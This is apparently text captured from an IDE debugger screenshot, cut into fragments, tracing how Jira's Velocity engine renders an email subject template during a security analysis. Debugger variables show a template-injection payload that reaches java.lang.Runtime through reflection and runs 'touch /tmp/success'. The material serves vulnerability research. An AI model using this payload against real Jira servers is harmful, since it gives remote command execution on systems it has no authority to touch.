 项目
结构
结构
lass
EmailRenderer.class
DefaultVelocityTemplatingEngine.class
DefaultVelocityManager.class
VelocityEngine.class
RuntimeInstance.class
SimpleNode.class
ASTReference.class
JiraVe
反编译 .class文件, bytecode version: 50.0 (Java 6)
下载...
选择源 (S)...
数据库
Maven
ASTReference
ASTReference(int)
ASTReference(Parser, int)
jjtAccept(ParserVisitor, Object): Object ↑Si
init(InternalContextAdapter, Object): Object
getRootString(): String
execute(Object, InternalContextAdapter): O
render(InternalContextAdapter, Writer): boo
getNullString(InternalContextAdapter): Strin
evaluate(InternalContextAdapter): boolean
value(InternalContextAdapter): Object ↑Sim
setValue(InternalContextAdapter, Object): b
getRoot(): String
getVariableValue(Context, String): Object
setLiteral(String): void
literal(): String ↑SimpleNode
NORMAL_REFERENCE: int = 1
FORMAL_REFERENCE: int = 2
QUIET_REFERENCE: int = 3
RUNT: int = 4
referenceType: int
nullString: String
rootString: String
96 return EventHandlerUtil.invalidGetMethod(this.rsvc, context, reference: "$" + this.rootString, (Object)null, (String)null, this.uberInfo 阅读器模式
97 } else {
98 try {
99 Object previousResult = result; result: "class java.lang.Runtime" previousResult: "class com.atlassian.jira.i18n.BackingI18n"
100 int failedChild = -1; failedChild: -1
101
102 String methodName;
103 for(int i = 0; i < this.numChildren; ++i) { i: 1 i: 1 numChildren: 6
104 if (this.strictRef && result == null) {
105 methodName = this.jjtGetChild(i).getFirstToken().image;
106 throw new VelocityException("Attempted to access '" + methodName + "' on a null value at " + Log.formatFileString(this.uberInfo.getTemp
107 }
108
109 previousResult = result;
110 result = this.jjtGetChild(i).execute(result, context);
111 if (result == null && !this.strictRef) {
112 failedChild = i;
113 break;
114 }
115 }
116
调试:
jira
调试器
控制台
帧
变量
"Sending mailite..."Caesium-1": 正在运行
execute:247, ASTReference (org.apache.velocity.runtime.pa
render:342, ASTReference (org.apache.velocity.runtime.par
render:336, SimpleNode (org.apache.velocity.runtime.parse
render:1276, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1215, RuntimeInstance (org.apache.velocity.runtime
evaluate:1164, RuntimeInstance (org.apache.velocity.runtime
evaluate:219, VelocityEngine (org.apache.velocity.app)
writeEncodedBodyForContent:86, DefaultVelocityManager (
toWriterImpl:129, DefaultVelocityTemplatingEngine$DefaultR
asPlainText:108, DefaultVelocityTemplatingEngine$DefaultRe
with:92, DefaultVelocityTemplatingEngine$DefaultRenderRe
toString:77, DefaultVelocityTemplatingEngine$DefaultRender
asPlainText:94, DefaultVelocityTemplatingEngine$DefaultRer
renderEmailSubject:87, EmailRenderer (com.atlassian.jira.m
uberInfo = {Info@40815} "getEncodedBodyFromContent[line 1, column 1]"
rsvc = {RuntimeInstance@40732}
log = {Log@40734}
parent = {ASTprocess@40758} "org.apache.velocity.runtime.parser.node.ASTprocess@257bd2eb[id=0,info=0,invalid=false,children=1,tokens=[$i18n], [.], [getClass], [(], [)], [.], [forNam...(显示)
children = {Node[6]@40771}
0 = {ASTMethod@40859} "org.apache.velocity.runtime.parser.node.ASTMethod@247b538e[id=15,info=0,invalid=false,children=1,tokens=[getClass], [(], [)]]"
1 = {ASTMethod@40860} "org.apache.velocity.runtime.parser.node.ASTMethod@7b4a4920[id=15,info=0,invalid=false,children=2,tokens=[forName], [(], ['java.lang.Runtime'], [)]]"
2 = {ASTMethod@40861} "org.apache.velocity.runtime.parser.node.ASTMethod@5d2028[id=15,info=0,invalid=false,children=3,tokens=[getMethod], [(], ['getRuntime'], [,], [null], [)]]"
3 = {ASTMethod@40862} "org.apache.velocity.runtime.parser.node.ASTMethod@539b820c[id=15,info=0,invalid=false,children=3,tokens=[invoke], [(], [null], [,], [null], [)]]"
4 = {ASTMethod@40863} "org.apache.velocity.runtime.parser.node.ASTMethod@2d824cd2[id=15,info=0,invalid=false,children=2,tokens=[exec], [(], ['touch /tmp/success'], [)]]"
5 = {ASTMethod@40864} "org.apache.velocity.runtime.parser.node.ASTMethod@4a8130b[id=15,info=0,invalid=false,children=1,tokens=[waitFor], [(], [)]]"
id = 16
parser = {Parser@40762}
info = 0
state = false
invalid = false
收藏夹
先知社区
调试
TODO
问题
Dependencies
Spring
终端
Profiler
1 事件日志
下载预构建共享索引: 使用预构建的JDK共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (今天 9:24 上午)
103:1 LF UTF-8 4 个空格